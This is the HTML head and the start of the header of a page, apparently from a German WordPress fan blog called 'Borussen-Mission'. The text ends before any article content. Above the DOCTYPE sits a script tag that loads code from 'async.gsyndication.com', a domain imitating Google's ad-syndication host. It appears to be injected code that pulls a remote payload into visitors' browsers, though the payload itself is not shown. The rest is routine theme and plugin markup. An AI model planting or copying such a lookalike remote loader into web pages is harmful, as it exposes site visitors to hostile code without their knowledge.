

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/raute-1
body_size: 19082
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Raute immer &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Raute immer-Kommentar-Feed" href="http://borussen-mission.de/raute-1/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fraute-1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fraute-1&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"aa82fb89da"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/raute-1" />
<link rel='shortlink' href='http://borussen-mission.de/?p=56' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="pingback" href="http://borussen-mission.de/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-56 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Montag, Januar 19, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
